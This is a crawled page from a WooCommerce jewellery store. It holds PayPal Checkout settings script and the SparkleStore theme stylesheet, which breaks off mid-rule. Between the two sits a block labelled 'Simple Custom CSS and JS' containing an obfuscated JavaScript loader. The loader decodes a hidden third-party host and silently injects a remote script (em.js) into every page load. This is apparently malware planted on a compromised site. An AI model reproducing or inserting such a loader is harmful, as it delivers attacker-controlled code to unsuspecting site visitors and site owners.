			if ( ! $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) ) {
				// If product page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) {
				// If product page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_single_product_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mark_enabled, #woocommerce_ppec_paypal_mark_settings_toggle' ).change( function() {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) ) {
				// If checkout page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) ) {
				// If checkout page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_mark_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		// Make sure handlers are only attached once if script is loaded multiple times.
		$( '#woocommerce_ppec_paypal_use_spb' ).off( 'change' );

		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			var checked = $( event.target ).is( ':checked' );

			// Show settings specific to Smart Payment Buttons only if enabled.
			$( '.woocommerce_ppec_paypal_spb' ).not( 'h3 ').closest( 'tr' ).toggle( checked );
			$( '.woocommerce_ppec_paypal_spb' ).filter( 'h3' ).next( 'p' ).addBack().toggle( checked );

			if ( checked ) {
				// Trigger all logic that controls visibility of other settings.
				$( '.woocommerce_ppec_paypal_visibility_toggle' ).change();
			} else {
				// If non-SPB mode is enabled, show all settings that may have been hidden.
				$( '#woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).show();
			}

			// Hide 'Responsive' button size option in SPB mode, and make sure to show 'Small' option.
			var button_size = $( '#woocommerce_ppec_paypal_button_size' ).removeClass( 'enhanced' );
			button_size.find( 'option[value="responsive"]' ).prop( 'disabled', ! checked );
			! checked && button_size.find( 'option[value="small"]' ).prop( 'disabled', false );
			$( document.body ).trigger( 'wc-enhanced-select-init' );
		} ).change();

		// Reset button size values to default when switching modes.
		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			if ( $( event.target ).is( ':checked' ) ) {
				// In SPB mode, set to recommended 'Responsive' value so it is not missed.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'responsive' ).change();
			} else if ( ! $( '#woocommerce_ppec_paypal_button_size' ).val() ) {
				// Set back to original default for non-SPB mode.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'large' ).change();
			}
		} );

	});

 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cd9776697f1eb95ec056bb979ee33d98 --><!-- end Simple Custom CSS and JS -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1
body_size: 21881
content:
/*
Theme Name: SparkleStore
Theme URI: http://sparklewpthemes.com/wordpress-themes/sparklestore
Author: sparklewpthemes
Author URI: http://sparklewpthemes.com/
Description: Sparklestore is a clean, beautiful and fully customizable responsive modern free eCommerce/WooCommerce WordPress theme. It is esthetically minimalist, fresh-faced and bright, elegantly styled and well developed, readily responsive eCommerce WordPress store theme. It is a perfect theme for commercial endeavors of all kinds, from digital download shops to online commercial retail of all kinds. It integrates the industry standard WooCommerce, YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins, a wonderful solution for all your online commerce needs, which allows your users to browse your product catalogs or store in easy but stylish grace, add items to their shopping carts intuitively, and proceed to checkout and make payments, all right off your website. Official Support Forum: http://sparklewpthemes.com/support/ Full Demo: http://demo.sparklewpthemes.com/sparklestore/demos/ and Docs: http://docs.sparklewpthemes.com/sparklestore/
Version: 1.2.7
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: sparklestore
Tags: right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, featured-images, theme-options, custom-logo, e-commerce, translation-ready, footer-widgets

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Sparkle Store is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Sparklewpthemes is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

.gallery figure {
    margin: 0;
    padding: 3px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}
optgroup,
option{
    background:#ffffff;
    font-size:14px;
}

table {
    margin: 0 0 15px;
    width: 100%;
    border-collapse: collapse;
}

th {
    font-weight: bold;
    border: 1px solid #CCC;
    padding: 5px 10px;
}

td {
    border: 1px solid #CCC;
    padding: 5px 10px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
    outline:none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
}

body {
    background: #f8f8f8; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

html {
    overflow-x: hidden; 
}

body {
    min-width: 320px;
    font-family: Lato, sans-serif;
    color: #333;
    font-weight:300;
    line-height: 1.5;
    font-size:16px;
    background-color: #f8f8f8;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
}

body.boxed {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
}
body.boxed .main_menu_category_menu .category-menu-main{
    left: 0;
}
body.boxed .container {
    padding-right: 0px;
    padding-left: 0px;
}
body.boxed .site {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    position: relative;
}

body.fulllayout .site {
    background: #fff none repeat scroll 0 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0;
    padding: 0;
    margin-left: 15px;
}

ul {
    list-style:disc;
}

ol {
    list-style:decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    outline: none;
    border-radius: 0;
    background: #023772;
    box-shadow: none;
    color: #ffffff;
    font-size: 14px;
    line-height: 1;
    padding: 15px;
    text-shadow: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #1976d2;
    background:transparent;
    color: #2196f3;
    box-shadow: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a,
a:focus,
a:visited {
    color:#333;
}
a:hover,
a:active, 
a:focus,
a:visited {
    text-decoration: none;
    box-shadow: none;
    outline: 0px;
    outline-style: none;
    outline-width: 0px;
}

a:hover,
a:active{
    color:#033772;
}
a:visited {
    color: inherit;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}
a:hover {
    color: #033772;
    text-decoration: none;
    transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}

/*--------------------------------------------------------------
## Top Header Start
--------------------------------------------------------------*/
.topheader{
    border-bottom: 1px solid #e7e7e7;
    padding:15px 0px;
    line-height:1;
    color:#141414;
}

.topheader .quickinfowrap{
    float: left;
}

.topheader .toplinkswrap{  
    float:right;
}

.topheader .quickinfowrap .quickinfo,
.topheader .toplinkswrap .toplinks ul{
    margin: 0;
    list-style: none;
    padding-left: 0;
}
.topheader .toplinkswrap{
    text-align: right;
}
.topheader .quickinfowrap .quickinfo li,
.topheader .toplinkswrap .toplinks ul li{
    display: inline-block;
    padding: 0px 10px;
    vertical-align: middle;
    border-left: 1px solid #adacac;
    text-decoration: none;
    list-style: none;
    font-size: 12px;
    color:#000;
    font-family: Open Sans;
    font-weight: 600;
}
.topheader .toplinkswrap .toplinks ul li{
    text-transform: uppercase;
}
.topheader .quickinfowrap .quickinfo li:first-child,
.topheader .toplinkswrap .toplinks ul li:first-child{
    border-left: none;
}

.topheader .quickinfowrap .quickinfo li a,
.topheader .toplinkswrap .toplinks ul li a{
    color:#000;
}

.topheader .quickinfowrap .quickinfo li:hover,
.topheader .quickinfowrap .quickinfo li:hover a,
.topheader .toplinkswrap .toplinks ul li:hover,
.topheader .toplinkswrap .toplinks ul li:hover a{
    color:#033772;
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}

.site-main .comment-navigation,
.site-main .posts-navigation, 
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main_menu_category_menu{
    position:relative;
    display:block;
    background: #033772;
    z-index:999;
}
.main_menu_category_menu ul{
    padding:0;
    margin:0;
    list-style: none;
}

.main_menu_category_menu .container{
    position:relative;
}
.main_menu_category_menu .main-menu{
    height:61px;
    text-align: right;
}
.main_menu_category_menu .category-menu-main{
    position:absolute;
    top:0;
    left:15px;
    z-index:0;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    right: auto;
}


/*--------------------------------------------------------------
# Menu Category Section
--------------------------------------------------------------*/
.category-menu-title{
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    font-weight: 500;
    padding: 19px;
    text-transform: uppercase;
    width: 220px;
    display: inline-block;
}
.category-menu-title i{
    padding-right:10px;
}

.menu-category{    
    display:none;
}
.menu-category ul{
    padding: 0px;
    margin: 0;
    background-color: #033772;
}
.menu-category ul li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.menu-category ul li:last-child{
    border-bottom: none;
}  
.menu-category ul li a{    
    position: relative;
    display: block;
    font-weight: normal;
    font-size: 14px;
    letter-spacing: 1px;
    color:#141414;
    padding:10px;
    text-transform: uppercase;
    padding: 15px 10px;
    color: #fff;
}
.menu-category ul li a:hover{    
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}

.menu-category ul li.menu-item-has-children >a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 14px;
    position: absolute;
    right: 15px;
    top: 14px;
}
.menu-category ul ul{
    position:absolute;
    left:100%;
    top:0;
    background-color: #033772;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    display: none;
    text-align: left;
    z-index: 3000;
    z-index:99;
    min-width:250px;
}
.menu-category ul li:hover ul{
    display:block;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main-menu .toggle-wrap{
    display:none;
}
.main-menu .main-menu-links {
    margin-left: 220px;
}
.main-menu .main-menu-links ul li{
    display:inline-block;    
    position:relative;
    float:left;
    background: #033772;
}
.main-menu .main-menu-links ul > li > a{   
    font-family: Open Sans;
    color: #fff;
    padding: 20px 23px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    letter-spacing: 1px;
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -o-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    box-shadow: inset 0 0 0 0 #fff;
    text-transform: uppercase;
}
.main-menu .main-menu-links ul > li.current-menu-item,
.main-menu .main-menu-links ul > li:hover {
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.main-menu .main-menu-links ul > li.menu-item-has-children > a{
    padding-right: 30px;
}

.main-menu .main-menu-links ul li.menu-item-has-children > a:after {
    content: "\f078";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}
.main-menu-links ul li.menu-item-has-children > ul > li.menu-item-has-children > a:after{
    content: "\f054";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}

.main-menu .main-menu-links ul li ul{
    display:block;
    visibility: hidden;
    opacity:0;
    position:absolute;
    left:0;
    top:10px;
    top:120%;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
    text-align: left;
    width:240px;
    height:0;    
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}
.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul{
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    padding-left: 10px;
} 
.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children:hover ul{
    left: 100%;
    opacity: 1;
    visibility: visible;
} 
.main-menu .main-menu-links ul > li.menu-item-has-children:hover ul{    
    top: 100%;
    height:auto;   
    opacity:1;
    z-index:9999;
    background: #033772;        
    visibility: visible;
}
.main-menu .main-menu-links ul > li.menu-item-has-children li{ 
    display: block;
    min-width: 240px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu .main-menu-links ul > li.menu-item-has-children li a{ 
    color:#ffffff;
    padding: 15px 10px;
}
.main-menu .main-menu-links ul li.menu-item-has-children li.current-menu-item a,
.main-menu .main-menu-links ul > li.menu-item-has-children li:hover a{ 
    color:#fff;
}
.main-menu .main-menu-links ul li.menu-item-has-children li.current-menu-item,
.main-menu .main-menu-links ul > li.menu-item-has-children li:hover{
    background: rgba(0,0,0,0.3);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}


.main_menu_category_menu .main-menu-links>div>ul li.menu-item-has-children,
.main_menu_category_menu .main-menu-links>div>ul li.page_item_has_children,
.main_menu_category_menu .menu-category>div>ul li.page_item_has_children {
    position: relative;
}

span.sub-toggle,
span.sub-toggle-children,
span.sub-toggle-cat {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 38px;
    height: 38px;
    text-align: center;
    background: rgba(255,255,255,0.8);
    color: #212121;
    line-height: 38px;
    z-index: 99;
    cursor: pointer;
}

/*--------------------------------------------------------------
# Banner Slider
--------------------------------------------------------------*/
.home-slider-overlay{
    position:absolute;
    background-color:rgba(0,0,0,0.4);
    width:100%;
    height:100%;
}
.banner-height{
    height: 520px;
}
.sparklestore-slider {
    width: 100%;
    height: 100%;
    position: relative;
    margin: 0;
}
.sparklestore-slider .slides {
    height: 100% !important;
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    transition-delay: 1s;
}
.sparklestore-slider .slides li {
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100% !important;
    width: 100%;
    padding: 0;
    margin: 0;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
.sparklestore-slider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}
.sparklestore-caption {
    position:absolute;
    color: #fff;
    top:50%;
    left:0;
    right:0;
    transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    z-index: 99;
    text-align:center;
    width: 90%;
    margin: 0 auto;
}
.sparklestore-slider .sparklestore-title {
    text-transform: uppercase;
    margin: 0 0 40px;
    line-height: 1.5;
    letter-spacing: 15px;
    font-weight: 400;
    font-size: 48px;
}
.sparklestore-slider .sparklestore-desc {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.8;
    max-width: 60%;
    margin: 0 auto;
    letter-spacing: 4px;
}
.sparklestore-slider .flex-direction-nav a {
    width: 15%;
}
.flex-direction-nav a,
.flex-control-nav > li > a {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.flex-direction-nav a {
    position: absolute;
    display: block;
    height: 100%;
    width: 50%;
    top: 0;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    margin:0;
}
.flex-direction-nav .flex-prev {
    opacity: 0;
    left: 0;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    cursor: url(assets/images/prev-light.png), url(assets/images/prev-light.cur), e-resize; /* standard: note the different path for the .cur file */
    cursor: url(assets/images/prev-light.cur), n-resize\9; /* IE 8 and below */
    *cursor: url(assets/images/prev-light.cur), n-resize; /* IE 7 and below */
    _cursor: url(assets/images/prev-light.cur), n-resize; /* IE 6 */
}

.flex-direction-nav .flex-next {
    opacity: 0;
    right: 0;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
    cursor: url(assets/images/next-light.png), url(assets/images/next-light.cur), e-resize; /* standard: note the different path for the .cur file */
    cursor: url(assets/images/next-light.cur), n-resize\9; /* IE 8 and below */
    *cursor: url(assets/images/next-light.cur), n-resize; /* IE 7 and below */
    _cursor: url(assets/images/next-light.cur), n-resize; /* IE 6 */
}

.flex-control-nav {
    position: absolute;
    width: auto;
    left: 50%;
    bottom: 20px;
    z-index: 11;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.flex-control-nav > li {
    display: inline-block;
    margin: 5px 3px;
}
.flex-control-nav > li > a {
    background: #dddddd;
    border: 2px solid #dddddd;
    display: block;
    height: 8px;
    width: 8px;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.flex-control-nav > li > a:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color:#dddddd;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.flex-control-nav > li > a:hover,
.flex-control-nav > li > a.flex-active {
    background: transparent;
    border-color:#033772;
}

.sparklestore-slider .sparklestore-button {
    margin:40px 0 0 ;
}
.sparklestore-slider a.sparklestore-button  {
    display: inline-block;
    padding:8px 20px;
    color:#fff;
    border-radius: 100px;
    font-size: 14px;
    border:1px solid #fff;
    margin-right: 5px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    min-width: 108px;  
}
.sparklestore-slider a.sparklestore-button:hover  {
    background-color:#ffffff;
    color:#033772;
    border-color:#ffffff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.woocommerce table.shop_table td:after,
.woocommerce table.shop_table td:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.sp-clearfix:before,
.sp-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.woocommerce table.shop_table td:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul:after,
.sp-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
# WooCommerce defautl widget area 
--------------------------------------------------------------*/
.woocommerce .widget_rating_filter .woocommerce .star-rating{
    top: 5px;
    margin-left: 7px;
    font-size: 12px;
}

.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    width: 80px;
    height: auto;
    box-shadow: none;
    margin-right: 20px;
}
.widget .product-title {
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 3px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    color: #483A3A;
}
.woocommerce ul.cart_list li a:hover, 
.woocommerce ul.product_list_widget li a:hover{
    color: #033772;
}
.reviewer {
    color: #999;
}
.widget-area .woocommerce .star-rating {
    font-size: 12px;
    width: 6.3em;
    margin-top: 10px;
    letter-spacing: 2px;
    margin-bottom: 5px;
    top: 5px;
}
.woocommerce ul.products li.product .star-rating{
    float:none;
    display: inline-block;
    clear: both;
}
.woocommerce .star-rating span, 
.woocommerce-page .star-rating span {
    color: #ffc60a;
}
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price .amount,
